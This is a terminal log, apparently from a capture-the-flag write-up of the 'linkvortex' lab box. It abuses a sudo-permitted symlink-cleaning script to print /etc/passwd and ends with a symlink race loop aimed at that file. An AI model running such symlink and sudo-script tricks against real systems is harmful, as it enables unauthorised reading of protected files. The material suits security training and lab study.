 bob@linkvortex:~$ ln -s fake POC.png
bob@linkvortex:~$ export CHECK_CONTENT=true; sudo /usr/bin/bash /opt/ghost/clean_symlink.sh ./POC.png
Link found [ ./POC.png ] , moving it to quarantine
Content:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
bob:x:1001:1001::/home/bob:/bin/bash
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
_laurel:x:999:999::/var/log/laurel:/bin/false
bob@linkvortex:~$
bob@linkvortex:~$ while true; do ln -sf /etc/passwd /var/quarantined/POC.png; done